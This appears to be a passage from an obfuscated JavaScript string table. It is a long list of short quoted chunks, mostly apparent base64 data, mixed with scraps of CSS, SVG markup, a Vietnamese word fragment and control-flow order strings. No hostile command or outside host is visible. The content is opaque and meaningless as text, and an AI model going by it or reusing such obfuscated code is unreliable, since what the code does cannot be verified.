"/8nRIAwA15", "Mp403Z3L9s", "n+oWOiEm1Q", "SVqbjXGqzB", "zEPd15d2iX", "n86LGEeeBq", "MPUSA30XcT", "AACA78KHGA", "p0n7s7Rr05", "Slrpt+ZPDp", "bws7/+K9tz", "D7J/ABAMAk", "NyzOol7HjN", "915+uadNcU", "AUzrEpcDlF", "4h7didxT3f", "yY8c/dSJXO", "mf/46Z59V3", "bdceqFjHCT", "4UdwDALhBA", "AAQAAgFN+8", "ggzL3Xyj13", "i6nvv4JELC", "8bJRzC9j36", "mHv61I86Y/", "p6Iw90rM+G", "ru77wBBXOt", "RMMDuPCc7o", "9/v+bgcA4I", "Y9i3ziXm5T", "0AwILzkU/c", "8tAByWuCfu", "chIqzMOcc8", "KZtq3DqXL6", "duPfiRTPt8", "kVOKR6Iw8L", "NLY/JyZBmx", "2c++nBvBDH", "sm2V3e8XZr", "NAACwgR/93", "TZWpS6YMDl", "A7Ji4J+5Fi", "LFBwBg5Od/", "D8UEDRzmOH", "3rEzMvX1Mz", "xD0AADjhQA", "hH3PMNJO75", "drIdU9srpT", "ZCW9fBi/ET", "u0z/sfaV5x", "8o+EjPZodA", "APBB+OHvDP", "Ds8mAHAzol", "XTGJScWmRG", "M+bpjhrVZg", "Fsi41S3acy", "2TdwT9yLEP", "0p2UCcU9yE", "iHz/hZG3E8", "o1p2yoa+b5", "Gx67oSR6a+", "90qb7QeJe+", "ELhuZlqdw9", "a3Ke6Je1ni", "IfIJ+713Go", "JAv//Lnxc8", "5ZMIdKZtlq", "xfWcOfOyYf", "PAICz8OALA", "ZjxyTD33Ez", "83y6ZtgNoJ", "LfQCTGpXvC", "PNs1iW8X9c", "LDuJe8rMsj", "9a/Mw8gTku", "WTG2qsljEF", "QvJp9TOiKS", "HXI2Y53DPz", "b4D1T7XP8v", "dlgcbXBfM8", "jTqdvDnEzn", "q/+STwgI7h", "N31ut7EJsH", "v7i0hnE6bu", "SXM3FH6D93", "t633veZCAA", "cTcq/GSDW1", "pca+02X6Yu", "7kBWZsrrsy", "mAADcqfbIJ", "G5nQSGJO2j", "704gen4VNP", "mvk+ZgSeCU", "fz6YA5yIuC", "bTJYyl7H5B", "AAOwqEVAAC", "izPGO2dq9b", "FP3AMAAO6d", "bVfQ99vCXS", "nnuqsWwKXI", "7NNgJO7BdP", "+Ee9dAAAAR", "tpOxDmA6X3", "uVmJ5PvPa/", "fYOzr2O/91", "ncgUebZrGt", "aGNi7mHuiR", "UmdiUx9/dP", "ClN2NtWxu6", "e6VNtsPEvf", "fE3NPn3oSE", "0J7ORN3hP5", "zgurbYp74t", "lZ577UfZdC", "LWZmOcKrOG", "+aRzWbpOls", "czU9ZMvzN5", "18n+aBPBOY", "53xVKf/+Wu", "/Zc/pxaMEE", "rnnZmLu1Zm", "zM+n4TNLJM", "XiQxrQd60a", "ztFh2UncU2", "Hg3uLAhptX", "zcEfrP3fJQ", '" height="', "+NfF2cKvOk", "Bw8sdOzpdr", "QJh7r5V7rv", "/PId87zT4A", "DKmrq3R2/e", "azIxRrzmLL", "UeflCBLMzM", "FxTm3mvlnq", "uKe7kytSNy", "nSIEBnE6bu", "7RYdlJ3FNm", "wAALAOD94A", "d4buFuSHLj", "t3rPch1JnM", "7DaYkH6eHr", "vEpQA6dR18", "/VKa+L5dMn", "u1sNtXJMs2", "/vVtxcFp7u", "2B8P8QAAJy", "77rvwb9f5F", "4JvIR9xzOI", "ubchdMM28R", "JBCLUJcw9z", "PeG5540jjD", "04cZwpTxhh", "prkpg7kJWZ", "DxL3RvXf9u", "Dl5uJi53S9", "5|2", "tlXcP/ens9", "BRQyzRmhoE", "twT90anxL3", "X5xPO3fKxN", "CS0YKpO1b5", "94kbxG7qHf", "Kzzz/HXEvR", "cx8wpgWpe4", "xbxsTcqzMx", "qFMff+1Qey", "3JMR/sudle", "EKDcuGuuYU", "mJe+LeU0Q+", "yuP0PqvF0e", "zRtLXWu5n0", "hjYm5h7knd", "  (var(--t", "Kt6d8yhfkE", "rOpz7ZT2dC", "MzH3rEzMvX", "mVl2hlcj7v", "O3NqSTDtF8", "CUzHp5peZm", "m3ovmnjrvC", "VwuiMTWvi9", "uvvRcwV8Sp", "bm40c4NHfB", "KXR2OriPej", "K1M+bpjhrV", "nduFKYktiE", "BnudbAZ8I0", "3GuYc5wT2C", "pD3yiXtL3x", "d+/of75e7U", "TfFvfrmGHE", "YaYMhGS3rc", "tuTw+QqueO", "yWHyVMyQIh", "43nnmosPmd", "/rvmllTF1b", "VQAAoOyTn/", "pZ5DvjM8w/", "/nRYwjzwNB", "E2lM21bRyP", "2xvlemHwIo", "59yZMPoQQe", "0+DNBQAAhl", "lXP2r3/6dn", "nPjP3eN+GZ", "Tw6RydPDNQ", "HeOVOrn/XF", "O+8O7XLefn", "YzMfesTMy9", "51b7Yfdr64", "7QDb5bWM23", "NOcxL3ISKs", "yp4BCpjkrF", "hSCh3THJ98", "3Zftj8TZEP", "zuZIW+uJMy", "xNzD3BM7rG", "qdD7pkO+rB", "+Hg3I/3H/3", "1vHNDkmM6H", "O9Jd7Bb67X", "ZQyDRnhIIW", "bywyQx1KTH", "vLprjXsCnu", "fvinFuMs38", "i7u1jYu7pU", "J3IV5X5wqs", "M0EnQLix3+", "cEZHZKaUIx", "\n      str", "EveSEPe8zp", "40Ea03ZVNI", "hdh7r1W7rn", "Cpor2V6fu1", "vHNDkmM6Hz", "o502c9hnu/", "MB/OBQAABz", "oToUw6PrHE", "DwUHjzBgAA", "msghO4kzD3", "zU2nTH+eum", "zL1lTMy9Oh", "9yrby49tNW", "zPhkmHtuJu", "LcQ+QAAIMs", "V1FEO0PF8w", "N8/smMw0fK", "XPrDgwPDEz", "MPc0/ssJ6J", "cD0aiYUn0/", "HiKGmCYnff", "ca++2XVHcS", "D3Azn4IzTv", "V/7ODwAOzg", "h3UAgAMT98", "Ke5FRenu0k", "OB7/CUDAOT", "Oo0sc00Uu1", "T4DHMNC9SM", "2R7FeH9SFn", "93AAD48BD3", "nO4l7+5zEv", "tdODh3sU9U", "iXvpzbPGvR", "73ylrgw741", "ky7xSQ+9Kt", "Q6qNlmrIFf", "9Yh7gEAwOe", "FnuKfY2Lk0", "ZbSvzePrVw", "3fvES21QFq", "S+S7rRvsZr", "5pEqyGqZf8", "M27EGdb50y", "QAArELcE/c", "aGhhYu7VmZ", "yTaIl", "R9zz+XxO4p", "p/6ZD+dCZ1", "ExNwTgzAzM", "hjZFPgBgCz", "/y9PJMvV1F", "ANvkAzTAzo", "Olml7PTh1N", "tHN4BgAAbs", "BAJc4JAAA3", "4hzA1H2dI7", "5MqEFJmpmZ", "xD2rk7jnMR", "nMB0fKrpZW", "wT1GxmaiTZ", "KaEH8+zxHr", "sznHu4Rsdl", "37kinWLmvW", "VBbn6LDsJO", "UmciU1//NP", "RIakJxL2ki", "+mf/DF2zd2", "wMQ9cS9C3B", "U+ce/FXeKb", "F60gClX8ZR", "kUwzeMwdbz", "EzXCG7wifE", "5Not1mhb5p", "N/U4V7UOId", "uZIW+uJMyN", "2eI/YsRRD0", "F5ROPefQJh", "+bmfnuS/9y", 'height="1"', "n/4R/2b7sd", "9N3AMAYE0O", "PgAAqjxIAg", "MlDmLmFcC0", "jXxfLjM0KL", "Z8H1dMw35s", "ALf863+5+j", "+eXFA3Ju+K", "yQ6F7nnk9Y", "Cp7/7OG1Aw", "0302pRrzmL", "PI1FZqhDie", "ybuiXsR4p6", "egLzjw/1qI", "bjyq/wTKTY", "1MrEvesTuK", "fjp3/x5/Hb", "VqkGGcj03/", "0KdZqYspPZ", "kytSNyzOol", 'ox="0 0 29', "IAIce82P06", "dyLbop7mWV", "Br+rdMYT7B", "5h7kndljPx", "zaTjM0knyz", "acQ9cS9C3B", "WZmOcKrOGL", "6s+6aVMXVt", "pv1ieUy4P+", "f3kId8M+Io", "J0Y72OV1si", "Pc01rscO9j", "Exvh4EszMx", "n0r1rvi6U7", "0Yd03rYypa", "JQg8vMfPwI", "4oURvjVJnG", "awd7NNYa++", "SbXiyR1JjL", "2WeW1/6aWT", "uHJz78f6jn", "PIGnLgWO+3", "l+su9At9dr", "ecfUM23Fsk", "UxzViho5VQ", "TcqzMTDS1M", "1KTH/9NUnM", "wHuIe9UhK5", "r+cv+c7wDe", "6saWOs+lka", "K3kmMJHGtG", "89wOJe7rT5", "HO7JLt6CqQ", "qpc+kew9TX", "M15rnFPvyT", "ehtxLr+uLt", "YeJe+lNca+", "4ZzYS9wA2w", "9/TRJzB7Iy", "D2NcN4l7gZ", "AAHBOXgYBA", "z80LXnsgHA", "P3spPiHgAA", "GRDGxNzD3N", "vQhxT9wbnR", "IBPzGnkI+7", "e5h7FmHuYe", "3xL2IA8S9h", "99/BYlYQuZ", "M23bJF2llj", "OcxL3IiOtz", "UmibkDWZkp", "mndLZIJVOe", "7/+K9tzo8S", "S74zHjIe96", "LEMnXpZO/Y", "rnnZYJZucx", "YlOiMYepkR", "79huR9nBJ2", "BXeEg3lrph", "yQx1KTH/9d", "8Wbntx8/yf", "rdcJi4F0Hl", "3|2|6|4|1|", "O6ry3A2xUz", "c+64N/Djub", "Md6H0KdyUw", "0Q+AABuxYM", "UPEwAAAHj7", "l+KU183y4Z", "zERDGzO2VQ", "sTr2YLruIT", "0gO+L95DPl", "PfP73H9MwI", "cIU8zDR7DT", "ZzmZqUxVzg", "3BPdvEWTG1", "OyWCfFPId7", "HjYKYkNuFt", "AAME/fEvQh", "YPYzJQ5i5h", "wH7yh6v/Jh", "ARQMAcBf5N", "w3JM3idxle", "5cZ5Olql/j", "ziN3Jl8h6n", "QwxzG", "Dke/zFAQAA", "ADXke+cS9K", "Tcw9zT+ywn", "SzewjBAybW", "ibmHuSd2WM", ".active .a", "Wxu69Dw9kU", "vUpZObRRFM", "p28OcTOcgz", "gmZm0nHZ5J", "SCFkkl05n1", "E2KXpCY407", "UgAABvgAAA", "65tExSa69Y", "Z04tCab9Yn", "u4t3/Xdvyn", "nFmp3/JNwO", "cc7UPY5zNT", "2xT3AAC4FQ", "n0SWOqe0T9", "YztCM32KGe", "npjkRnqUGL", "4AAAipxHvm", "iXtWJ3HPYy", "+6yPNjgumC", "J+4N3jB/U9", "MHZXsaxjuh", "SdwDAIDnHJ", "6jLiXcBL32", "c77uEd2Vqs", "z1wRp8p8/A", "lKiNcapM4w", "JO5ZrNOcxL", ": 100px;\n ", "yAQBwZB52A", "qkozL0SMz4", "MZhblXZ/p4", "Gon2zG1vVK", "u7/HU0BoiF", "FZz6VvoGrr", "hd68b0o9fs", "Lu+bzEvbLz", "Rdf2F5HOJk", "STAoI2eY/T", "mR68wCnFA3", "lQmHtpZnwy", "JZyuYZd+6Z", "10skz32RS0", "9xWjmPhVE3", "qlyCfuiXtR", "D2Pmbi31kn", "mtzrFb+XK5", "OOz8WCc8h3", "Ecqk4xNLHM", "S8Q9cS9C3B", "W55TE6GNDM", "SZyJTX/808", "X1jNt1o33e", "tbrFPyVl6F", "OAaPiQBAAD", "B1NsD7nLjv", "69z9ln1vR7", "PXeQDAAA4F", "0704gQkND8", "d4tbAxxM5y", "CQAAd+x65B", "HpadxD1lZt", "xqeas/Czaj", "viXumZ57/j", "y1MywAjs37", "PRbPPNav0w", "/DYvcU+q4O", "b4l59c5y4B", "x7/whS984a", "jvU+hDqTmX", "lzuSyX6ZfS", "XZmbgj9J/7", "IAAADveBf5", "7ph7daY9To", "nEPAAA+J3x", "Ge1ma49042", "KCXMPcw9iz", "54RoRtzTnX", "331TzMJ2TF", "vbVO4p7urE", "Ye6+Ve672Y", "3oz96wJ+6N", "eWKgThmPZ6", "6y9em+9zdM", "bato5Ptyma", "XBzkAOBlxT", "PbqzIm5Y+z", "9xVruGUCmB", "nIX5n1xqsz", "ePMCAIDt/O", "XL60CKZj0r", "pQUAgNMQ98", "UGAziZM3WN", "ncO+1fMd6H", "1x6aKtNca+", "vyWn3nuR9l", "2dEM+Iecc8", "AHAAZyOfuC", "3ru2Je4VNc", "yMuCfuRUz5", "Lcw9zzyLMP", "x+UPpn02cf", "343ucpYz/e", "j9vmOcO935", "+uf5elkmfq", "/PMwDAJyYu", "+2XVHcS+6K", "si0ueUycSm", "XgOGY+3JMR", "48UrhXoo", "b7WFT3KtvX", "S1ZUkIP5tn", "Ytavj/fK3X", "RqkWKcjUz/", "Rpdk0SzBTa", "3Lx2e/y3j8", "iWWiCtzNTa", "BrIwM6NdOp", "k3nU5/spzO", "MADNCJ8vUp", "pjhVJuaebf", "Wp0sk+tFkj", "gAQAABnyJf", "HNeXp9POHf", "V+mWKeXoaZ", "AALhTZyOfu", "lay: flex;", "1xL7p5pri3", "G1iKfMuf6x", "UwTyeTbVOS", "NBaZoQ4lpr", "VAV6nlTL+U", "YyKPo5mHiN", "R54GovMUIc", "\n    borde", "wI3SyzKW7W", "Z0MbE3MPcE", "0aH0eohPId", "nTXTD7mRIH", "AOzjjtC09c", "PfwTc41leo", "DrAmyYAAHx", "31vcK222Hy", "LE1NdUzXyf", "MoCSjDVMjN", "nJ64J+5FiH", "ufCwbkf7z/", "hhNA9xZ94Q", "Hyjv/3t3zY", "ojDwk53jHo", "G1LU1evs+8", "MMeZ+xU9dL", "JD28b0lTXy", "zGjrkmwHfw", "H+8/+pkr4l", "ZkrOZoJOAX", "l80nnsnSdL", "zTSKRxwXbc", "INofLpgp3I", "n4o7Qf+6Wh", "viXmZZ3Ft3", "sszlaqyb59", "Zvth4l56U9", "De2Om1T3Gu", "NEKYe6+Ve6", "71 71.6499", "N+FX14AaMf", "OIl7Fus0J3", "VOKc/OxC47", "ystem-ui, ", "tcOaWJO55I", "23XHqhYxwk", "JUjzmemhLd", "WyIQalG45I", "MHMfMh3syw", "kQ1jf9Hl0N", "4gDi3iwncY", "JItzky/xTM", "JMGQjJbluZ", "uCfurbsp7t", "cr9MWdlKlp", "ncWLzGE0Es", "EPAPrAGwcA", "70B79v6Uvp", "ABsrj3yiXu", "vtinuZZbFv", "P3IsQ98S9x", "gA7XI5+4N3", "RGepQYvrrr", "OEAy/7sDUt", "/5Pc0EIIYR", "q9YvC8kzL3", "ddqmuNdyZX", "GkvmIU6k5l", "6oURtjFNlG", "ins9J3LNYp", "lhtU9w7Rty", "AKZ0jIeZx5", "hOSYsIY7qy", "0HH5g2kPaj", "c0511iHsAA", "SqaG9l+n7t", "VqrmtzBTBk", "bNLY/JyZBm", "jQzDmXq+68", "nnrxN5C7M+", "ih46WSNfGg", "lVKdiVAmHZ", "w+m6x7yM/0", "LfOeKZGGKG", "OiEn1gs9Mv", "/qnSlmnsx9", "459rpwcM9i", "LVrJ1KdNdM", "6iXs2Z3RIa", "ZwPAO", "EGd9mQ5jen", "zJQ5i5hXAt", "33aGe1qb4V", "zvBpxz+ck7", "ngsgHAMCaP", "L9toIpq1YF", "DCxNyrMy+F", "L7Z0OiHvi3", "VqRuGd1Evc", "XsAwFocOgA", "fh3QAAIBOH", "PQAA2D+Hdg", "+n4TNLJMs/", "Y9zvyWn3nu", "i4l94U92p7", "Ttj5nuEejX", "By2MuWnJSr", "M7OEsPQteF", "PaJ+8ZuaMm", "4p64F3HiuL", "PPysTc28fE", "qW3upMf2He", "QRCZRlet1S", "iv1O3g5imQ", "BAVCzcLce6", "AAiItEPnEP", "MnZdF9d+cx", "eCgEAgChxb", "Qd3y4Xy1k2", "2Ba5FTigfi", "PbZxOm7PDa", "udEvdKm+0H", "b4l59s743b", "OYSGPatgqn", "qU5XFIr6Yp", "LuHtuTw+Qq", "+ZHqrMx0Q9", "jBZWY+foRD", "AADADXke+c", "5SUMAAB2TN", "Tcq/GSDW1M", "MpZNrccpm4", "w1PdY5OfdH", "U6Y7PiEInk", "mTN3xKIzdV", "vVbuucvyYI", "C7n0ri3MZo", "JEwN1yng8c", "gDKQAAcFVb", "lMG9ns6nOT", "VWZ5Fnec8Y", "V2di7u1jYu", "Y7sUJTMenm", "fXZFKfKxNy", "cfO29gLkiT", "vc+ZsA3tjJ", "ZNl3t/Cpr7", "pQ8OUOqjZZ", "hwXitX6aYp", "aHvBjPAY8i", "2+OcTNcA7O", "Io+jmYeI3T", "+XI3ztXRLm", "pi2Y90odnB", "9/9lP4sHg3", "r170NuZde1", "VxTr5F589z", "kzvdCQTik2", "3xFk7iXn3p", "R58vq8g2n2", "szIx9/Yx1U", "QnCPq", "rG48zjbgVM", "AADs3LeRr/", "LZeJSAJ26D", "Kzyf4Lnu09", "sEZS87QpMX", "Lf5prhX32w", "h3jz0od/wG", "WuzMU6VWcO", "yvSUsubnfn", "lMXaqyWcAV", "rEMV3kQp0s", "7oSR6a+rmo", "yLT510wsZw", "AAAg7ol7Ie", "e/XN4k1TN2", "l8rXROnyrS", "AACbaIt84p", "Skwq80rmam", "aPhTTuSDFo", "ihaWJjRuhG", "AgLt3LfKJe", "o96IexVn3e", "8Uc+M0Mky7", "h4TnNEhqQn", "PqiSrYfolP", "+3U1Z6NRM6", "Hf14uU7xb3", "+ja/iLS2YS", "u3fjpZpn3b", "MnXHozB2V7", "BbpVHH9W7k", "Ie3Ynca9mn", "nQHLYy5acl", "gZTuKebfEW", "yvC/v9W/ui", "oRijTqdvDn", "+8Z/ub/I3m", "W9zgurbYp7", "8W92l7nhdU", "oZ55/c88/z", "853CvhInVr", "PB7exAAAoA", "xbX4ScdEHk", "4l51GHFPd1", "bpj1JvzGf3", "a3XCYuBdCp", "lxz+u8mUzc", "N1tuF/kAgC", "ySA8BjeRf5", "JHwmFwDwEn", "3hueevE3kL", "8f4BPz48eU", "5jh3rvZ/JH", "AAFbAmyIAA", "4dlJ3FPmVl", "N3xT3CpviX", "/Nojd1Dvgm", "JvTRkrGbCv", "cK/Dd9brex", "r6bqe0T943", "CxB5O4p7FO", "92q8ZEMbE3", "2GVP72AEdt", "66WQOm+Xxz", "9nqQbqkjmP", "3wAAFUepAB", "nM1M/Fw7O/", "C4bmZancPV", "PfAc3/XvcZ", "ZTM7fuM9xj", "L0IcU/cS0y", "71xxbyHyAQ", "3QnMO95r6D", "IA/MfbyCfu", "Mf/01Scwdy", "rMw5xzw1xD", 'hide-noti"', "QkMNzPhkfc", "4v8y73l06Y", "R4UAYA4cU/", "MUCAJ+acOT", "GnscgMdSgx", "d3/TtXuqtL", "5ZrNOcxL3I", "qeZ72NG4Jn", "keEksLce63", "Pc62zzL/jG", "JuaebfIRTO", "1sNtX5CSQt", "31+t6E5sE0", "9sb/Mmjo09", "1eaVzNTadM", "0dv3icdu3h", "wwNwmZnpvm", "cabk2F+zTY", "vdv+OEU+AA", "9LKB6dVMKD", "Qvz3jhVpla", "l+2Dbj3sOb", "7o+jTFqlTO", "3iHgDMgTcB", "6DQ5YY8Yx3", "opriXWRb31", "ynYEO1wNzD", "TRxDwA4Goc", "R3TvTiB6fh", "Dz3VGPZFLg", "AgCbe5AAAA", "v2RfdbLh5T", "lanWpmQbXo", "AADg2O79/g", "O37xOP3bwt", "U/s//9/87/", "ZJidDmhmHM", "9xbyHyAcB5", "LRyqph0bKp", "h7lmEuYe55", "74ixMz7iwi", "hbGfKvDvfs", "osQ9AACocZ", "LMt3sLpvTT", "uCfuRYh7m4", "xTM1wz1Xco", "XJm8x2lrHq", "JZx3QvTmBC", "DGtF0VjWJ/", "cp4PHPt1k8", "+BwtxLM+OT", "xt9n8E2KXp", "5Z5x8BNP76", "jYJpnc6kgn", "Dtf3Atuinv", "e0f+HNfyQc", "zBGIyRZQts", "EbiHgDAB4Q", "dWZDgj65LH", "VJJOpS083i", "8ABuIx9xz+", "4VvOEBAMAj", "ex8wrlbPvY", "THadeyAg3S", "D3AACeAG+q", "XFvdE7ce/I", "Yunewd+yFi", "5O4Z3GODst", "MzD3MPbHDe", "nZloaGPGto", "lH3rljHxfm", "k4pNat9YMC", "UzDTHplqnO", "/9dU2cKk9e", "xr+Gq+GYfc", "nvytRg43Vq", '5 294" fil', "l7urMOcQ8A", "wXd4tbAxxM", "mfI09LnDve", "1SDHORqb/7", "dCnMvdfKPV", "//9P/7H4As", "N0PAB5x4f7", "M6m+rYpbw1", "YfJu6lN8W9", "iXteiHsAKv", "L2pTuKe7vR", "+7FTCdFblY", "Dcz4ZH3GkV", "3IqL892Evd", "flMkODUjvp", "ygenVTCg+n", "58Xbe1JcG0", "x6s35jH7+P", "Zi641EYu6t", "jMPcw9izD3", "Q5wUfAGDHn", "B3GmZIGY6S", "jFtxbIg9mI", "8uc8anf7Id", "mHv7mFPMvT", "VswtUeD7qC", "Tnfzmf47k+", "I5je5Vaq5r", "284.61 222", "V80bwNoxtx", "Fd5EKdLNPQ", "8Jkw8h9Api", "PhyXMA09jk", "dY+Oifhbn3", "t0sGTjYyoZ", "wtzD3HOgMP", "9zDzySLW6h", "TMw9UfVKWS", "AuRxEAQCAR", "bIkHEwB2S9", "cOHvde+JeP", "zMyEt0ODF2", "+C763W9iU2", "QQuhV9B3/J", "88DTWGSGOp", "e5MD10Jnfu", "DPe+ss2bND", "jwzxFxWaiT", "UtSE5xp3i2", "inu1vc4Lq2", "xM1Y2tt4NH", "/Vw4OPfj/U", "2Lu1ZmYe/u", "jcZxOd7rrY", "V5CPuJZzEP", "Ye5p6Kwtwr", "LxKUAOo8uc", "4MPeMwtxrY", "8LXGeHNfXz", "QQhh8CD0V5", "cs9dlgcbXB", "CzcLce63cc", "Ud0704gen4", "Hl93sE0+4K", "tbea7j3MQO", "1yWhxpcZub", "vacRsIeAEy", "cmtifTG91i", "ZeWH/3f/+O", "Rc/mDaZxOn", "Ip8AMCteAg", "PYmJuScGgb", "r6PGYFnAhN", "+mf+bsvAOC", "URBVDHDamR", "FiIfAABwf/", "8zvTgBU4pH", "A88ybyiXu7", "AAEAXb3YAA", "4FiXsAAOyT", "ynuRTf3GPc", "S291Evdszu", "d8eoN+cz+v", "m1bKbTxpsz", "cjtDzw72h7", "oRNiUr3gM9", "sL9mkwEvcA", "Pg35bheZ4G", "7Yfdru4txD", 'e" width="', "jAEAAIz86P", "n70HIHwasa", "E8vyzoz0dD", "ydLJMfV1FE", "a/14S02xT1", "GuYM9wQWyJ", "m7UxDnWc8c", "Nca+fr+IDA", "ro52GVP72A", "xOw8AAByEw", "EeQ2bdmFCD", "uZl0fCbpZJ", "jR0Udv5RnZ", "sD7nLjvuSd", "4pv81Qv+3f", "wFU3s06A5a", "capMrS410+", "0H8xc/9/NH", "O8GrEPa+Tu", "Ka+/mnm+5g", "4RQKAIa+RT", "n2glmoM5nJ", "1A+pnX/iv1", "duunk2Xat5", "mfawrqR78t", "ACKniKfuDd", "ZJn6upfQGc", "qQm3B9Et5l", "Z9ZfphNmzn", "xO4l5pYjsn", "JML3TkUwoN", "0nc052pFYl", "/6D+cKJEEI", "LGzHxOVOVu", "Vm/7m3IvfS", "BAgbgn7kWI", "ACSvGAAALA", "3EvuinuZZb", "HQ9A3vHhfr", "XGv5croZjt", "U3I2E3QKiD", "A5B0f7lcLm", "HzE8uN0Kpj", "CUhtaCvMSm", "WGBqV20sk0", "05wRShrAdU", "7d+ulkmfZt", "YS5h7lnEeY", "Q+4fLstDDS", "wuM7N+3duQ", "DGNj72v/8f", "JM21ZOV6ml", "wy0TwIzQyT", "zuNoGZ/rat", "BwCwPg9gAL", "4k6WaYP675", "m638t8gHA1", "DuLUQ+AIDj", "DRnhIIWSSX", "7BMDRiHsb/", "9961 147.1", "FdPwdLu48E", "Dw2hcwByLT", "Olem/AwnE+", "dkF2/B1Iab", "k8gn7hWIe6", "M7LQwAAV4l", "GLpJLpzPoZ", "hY77ocmhr1", "73QkE4pNtU", "4FxlpdcYh7", "TWGvvlk2MR", "sAAIBFXEY+", "uZejZdsaGN", "HEAcW+Wk7h", "cCy+KewAAK", "cKZ+xXFOrk", "37AD//kT6m", "Pm5n57kf/2", "IOjPR0MaMb", "24m5l6dmWh", "AAIeKeuBch", "AfnMAcAACv", "7RzPtb2Phw", "ZhpNclk6tL", "p7pVRnIpRJ", "SAJ1Hlzimt", "Jg//Lvzb/J", "90rM+GSYe2", "P+Zt8CH1qs", "O8p9t1X/wO", "KuYyPtU6BW", "8.99C225.9", "tjJmyHdPUm", "ZiggcMcZ+5", "emtTuKezRk", "0Rpcx70VzT", "AQCAwxuJew", "3dOfdoV1O4", "mX6LZ17rly", "Dux/uPfuaK", "AAsEPv/ft/", "ex6Sq99Vp2", "4pnX+mWKeX", "dTLMvmHvGy", "Jl4xa5hZQy", "fTaLZ8GlKk", "z7mAHfmMe+", "Tuj5LD5v2O", "xqkz9vGmKs", "4FyHuiXuJK", "mYe7bJRzC9", "K5/gzp++3y", "QxPlpvS8wH", "Đã hoàn th", "9cXeb4l59c", "5g2mcTp+/y", "rEveXO9Bfm", "qlPookrW8c", "Axt5GPnFvy", "emAAAYAVnC", "P98rde0RLL", "Z7Wpvh3tNt", "1/Id630IdS", "6ISYVC9YMo", "HIHwasatLm", "Je7oztSJxz", "XuAcAALAdb", "wbBbphJiyr", "9FO3P6Pr38", "OAExP3xL0I", "oMzO8Nu+Qe", "DPjUKa+/9o", "U1xr/LM4c3", "rbw4T9wAAg", "U4IAIAwEF9", "z/NZhgAA7N", "AAGzhNPIR9", "Suzfn28V+7", "ZefdoV1O4p", "989fXTB4vi", "0U9zLLIt76", "bPKADAByMu", "MYMAAAwgev", "9PwVHsW9mB", "1jyeEc2Ie8", "kz9vGmKs1a", "kmMJHGtG0V", "LgcopbgWP+", "8/KxNzbx8T", "jf8YTumW60", "LZIJVOeJ8Z", "5MvceIeAAD", "JN5BP3BtbE", "C5AMAAGCUF", "j0Rpcx70Vz", "XdwvlB6G9n", "+u+aWVMXVu", "eWtmfwWM9x", "ibmnTz2Jib", "+Yh7K53EPd", "BwHZ4EwIAA", "vohJhUL1gy", "ck128BVMbb", "447QvPHGxM", "2YSpOx6Fsb", '47_11)"/>\n', "bJRrm2BnQM", "vTmf0c/fp8", "rnnLsuDDa4", "uQu2BGeY8q", "gHAMBRedAF", "IBwAAzOSFA", "3AsS9wAAEh", "66sRSimvxk", "l7j2ipBdLK", "4N/Djubgn7", "Vz7YDANgpc", "3IsS9KZtv/", "KTabNz0CQ9", "3HMt3clJ3C", "36ZseFVTbF", "r: var(--t", "7cS9nlvtYV", "c0xezG33RS", "FkxtuBmNC5", "PALK8sAIA/", "qFebea+Weq", "iOtzjjEPTf", "FdTuKe7kyt", "XVujt+8Tj9", "ENe+x8TAAD", "0NaocTpZJt", "XfnMa50i0h", "Ux3wexnShz", "mQbXox9K1M", "1IIMZ/udJM", "J8u8v4VNff", "F/9k9vyIuD", "eRGFT5AMAA", "zHvjVJla3V", "D33BD3AAAA", "Pp/gu+zR2j", "M7/lZ577Uf", "TB6do5MnBu", "+C77NHaM/G", "iNGeBubFAG", "XMMfiUyeds", "qcClu", "dxD1lZtkZX", "UDDX6mSZXC", "sU7gDI4GQz", "mmz/TBxL70", "IK5VifL5Hq", "3bFPfqm8Wb", "UoCTNzEx4O", "k8FMW7Es0F", "WHZSdxTZpa", "ELsktQEZ5p", "MgHMCJ0sc+", "g/+8XfUK9H", "QyM9N9xRpu", "TuKez0ncU2", "HoxaDMzvDb", "0LHhR4DI7j", "3HMzMfdqvG", "ZWXaGVyPu2", "LEPfEvcSUu", "to5PtymaFB", "6dmWhoYWLu", "U7o+mweus8", "M21bR6JlfL", "uXyfWlSN9t", "qTMw92+Qjm", "-code", "yWPyITRDLM", "Ez9YCyOCzs", "iHtJiHurnc", "t1wmLgXQqe", "TAADcgLgn7", "D1xb3RK3Ct", "3J8OS5gHns", "3TdD71yX46", "o5pckxmQue", "vEcTpZ5tgZ", "rq6wL06VqZ", "u2RZv4STu1", "cg1jf/GmaW", "AAA5O3BP3E", "147.66 10.", "99U9wrbIp7", "7inO+8O7XI", "/hwAAAA+KC", "cA2ePMBAIA", "lpvS8wHV2W", "D8ugs6m9uF", "4m5p4+9SRm", "GTO2tL/R9Y", "yoY2JuYe5J", "Z7i7+VVVOW", "Cg32GJmovE", "sDP9Fht4l5", "7GPT9dC9xW", "5m4t9ZJ3NO", "WppOuApDMP", "0HcMxuJewA", "HrbVmf7CnH", "wXv/Mcz/Kv", "euDdvU9wDA", "8dAXkeWBm3", "C09c7Az8Vr", "eDW9gAADQg", "WmWiffyDBP", "TRjbs/nE2K", "TFWavChJmY", "veNev/bq/i", "4I+jMREMbM", "kgVCpr/cK/", "7CMxkx0K3f", "zYS9wAAPjC", "foYnaS8S9x", "8bbZAtwp6M", "L9ayLS55TJ", "uAQBABD4sA", "YTQKGHuYe5", "SdyrWac5iX", "RTa77rjSZv", "3jFCT+tm92", "KFzsUEiVBD", "qbw820ncG4", "vfS6vlibAr", "wTJvZwEvcs", "6Z7n9bYoTu", "Pf67zbrzcT", "mIm1vsQ+p7", "qFjvuhyaGv", "Chrome", "sVq5m+9P2c", "YUw74RGOl+", "rE3LNNPoLp", "6aJOYOZGWm", "mS5j6ureZ7", "qZ10Mk0GLq", "32wn7oUXxT", "O2VTTyfbnM", "dzTnXeHdjm", "IAszM9qlk+", "+utfPf8YWd", "+3WTyfLtG8", "Rkt63M4+lX", "fq6iiDaHy6", "lZqb7ijXcM", "yAcAcJ0HJg", "XuAAAODExD", "3anudF1bbF", "PzRnQlO5I0", "6Iabs64KSj", "Rz4zQyTLvb", "CNxXH4IZ3L", "MR/sudlekp", "t: bold;\n ", "PLrEMV3kQp", "NwSuCc5jgj", "BtswW6VdCL", "mPH+HQ3AUz", "b36ZseFVTb", "Oh80mVZDVM", "sZPrvP8NyP", "z4n7nnvgkW", "GejnJjNDJM", "a552Zi7tV4", "d3UqamlRWh", "npJOzpzvCk", "4eJewAAwAC", "lIn3I3N1Yr", "9V3+uh/SFu", "RuCfuRYh74", "e+cS9JHEPA", "6|3|0|4|1|", "GIjPUocT01", 